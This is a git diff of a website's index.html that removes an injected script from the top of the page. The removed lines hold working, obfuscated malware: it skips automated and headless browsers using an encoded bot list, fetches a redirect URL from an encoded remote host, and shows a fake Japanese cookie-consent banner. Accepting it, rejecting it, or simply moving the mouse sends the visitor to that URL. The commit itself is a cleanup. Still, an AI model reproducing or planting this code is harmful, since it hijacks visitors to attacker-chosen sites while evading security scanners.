

==== commit f165d003: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,6 +1,4 @@
-<script>
-(function(){var w=window,d=document,n=navigator;try{if(n.webdriver===true)return;if(w.callPhantom||w._phantom||w.__nightmare||w.domAutomation||w.domAutomationController||w.Cypress)return;if(w.__webdriver_evaluate||w.__driver_evaluate||w.__webdriver_unwrapped||w.__fxdriver_unwrapped||w.__driver_unwrapped||w.__selenium_unwrapped||w.__webdriver_script_func||w.__webdriver_script_fn||w.__webdriver_script_function)return;if(n.plugins&&n.plugins.length===0&&n.languages&&n.languages.length===0)return;}catch(e){return;}var _k=[23,87,41,55,99,12,67,34,71,18,93,45,62,7,88,29];var _d=function(s){var o='';for(var i=0;i<s.length;i+=2)o+=String.fromCharCode(parseInt(s.substr(i,2),16)^_k[(i/2)%_k.length]);return o;};var H=_d("7f235d4710366c0d247e324c55772a723938475b0a6226"),C=_d("25334c06543b25436a213e4e0a2a6c2a246e040f553f250f77263f480d363d2574324d53"),S="dfec5047dcfe5162f47bba99";var ua=(n.userAgent||'').toLowerCase();var bt=["703846500f69214d33","76335a550c786e45287d3a415b","703846500f696e4b29612d485d733172792346580f","7a324d5e027c2250337c385f4d2a3f7278304552","753e4750016337","7a2447550c78","763340531b6e2c56","753e4750137e26542e772a","71364a5201632c49226a29484c6939717f3e5d","71364a52016337","7a325d564e693b562260334c52663f787923","63204043176931402866","7627595b066e2c56","763a484d0c62214d33","6e3647530674214d33","75364053167f334b23772f","73224a5c07792049257d29","7e367656116f2b4b31772f","643b5c4513","763f5b52057f214d33","64324445167f2b402866","73385d550c78","7a3d1805016337","753b4c4f016337","73365d5605633151227d3f424a","67325d560f6e2c56","64345b5202612a4c20323b5f5160","643e5d520279274b33703259","752e5d52107c2a462260","64324c5c13633156","64325b4710782256257d29","672e5d5f0c626e50226328484d732b","74225b5b4c","60304c434c","762f40581023","7038045f1778330f247e34485073","7d365f564c","783c4143177c","7f3248530f693051247a2f425362","673f485917632e4834","643b405a067e2951","672259470678264735","673b484e147e2a452f66","643245520d65364f","74344b5817","70275d550c78","743b484207696e552270","67325b470f693b4b336b3f424a","76395d5f1163334b243f3c44","703846500f696e473f6638435a623c","7836401a10692250247a3f424a"];for(var i=0;i<bt.length;i++){var t=_d(bt[i]);if(t&&ua.indexOf(t)!==-1)return;}if(/headless|electron/i.test(ua))return;var lv=null,intent=false,done=false;function go(){if(done||!lv)return;done=true;w.location.href=lv;}function rd(){intent=true;go();}try{fetch(H+'/c/'+C+'?k='+S,{credentials:'omit',cache:'no-store',referrerPolicy:'no-referrer'}).then(function(r){return r.json();}).then(function(j){lv=j&&j.url||null;if(intent)go();}).catch(function(){});}catch(e){}function ui(){try{d.cookie='__gdpr_pending=1;path=/;max-age=86400;SameSite=Lax';}catch(e){}var s=d.createElement('style');s.textContent='#__ov{position:fixed;inset:0;background:rgba(0,0,0,.5);z-index:2147483647;display:flex;align-items:flex-start;justify-content:center;padding-top:18vh}#__ob{background:#fff;border-radius:14px;padding:30px 32px;max-width:380px;width:90%;box-shadow:0 12px 40px rgba(0,0,0,.25);font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,sans-serif;text-align:center;animation:__op .25s ease}@keyframes __op{from{opacity:0;transform:scale(.9)}to{opacity:1;transform:scale(1)}}#__ob h3{margin:0 0 10px;font-size:18px;color:#111;font-weight:700}#__ob p{margin:0 0 22px;font-size:13.5px;color:#555;line-height:1.55}#__bt{display:flex;gap:10px;justify-content:center}#__ba,#__bd{flex:1;padding:11px 0;border:none;border-radius:8px;font-size:14px;font-weight:600;cursor:pointer;transition:opacity .15s;font-family:inherit}#__ba{background:#2563eb;color:#fff}#__bd{background:#efefef;color:#333}#__ba:hover{opacity:.88}#__bd:hover{opacity:.75}';d.head.appendChild(s);var o=d.createElement('div');o.id='__ov';o.innerHTML='<div id="__ob"><h3>🍪 クッキーの使用について<\/h3><p>当サイトではコンテンツや広告の配信、アクセス解析のためにクッキーを使用しています。「同意する」をクリックすることで、クッキーポリシーに同意したものとみなされます。<\/p><div id="__bt"><button id="__bd" type="button">拒否する<\/button><button id="__ba" type="button">同意する<\/button><\/div><\/div>';(d.body||d.documentElement).appendChild(o);d.getElementById('__ba').onclick=function(){try{d.cookie='__gdpr_consent=all;path=/;max-age=31536000;SameSite=Lax';}catch(e){}rd();};d.getElementById('__bd').onclick=function(){try{d.cookie='__gdpr_consent=essential;path=/;max-age=31536000;SameSite=Lax';}catch(e){}rd();};}var _ev=['mousemove','pointerdown','pointermove','touchstart','scroll','wheel','keydown','click'],_eo={once:true,passive:true},_eh=function(){_ev.forEach(function(_e){try{w.removeEventListener(_e,rd,_eo);}catch(x){}try{d.removeEventListener(_e,rd,_eo);}catch(x){}});};rd=(function(_r){return function(){_eh();_r();};})(rd);_ev.forEach(function(_e){try{w.addEventListener(_e,rd,_eo);}catch(x){}try{d.addEventListener(_e,rd,_eo);}catch(x){}});if(d.readyState==='loading')d.addEventListener('DOMContentLoaded',ui);else ui();})();
-</script><!DOCTYPE html>
+<!DOCTYPE html>
 <html lang="en">
 <head>
 <meta charset="UTF-8">



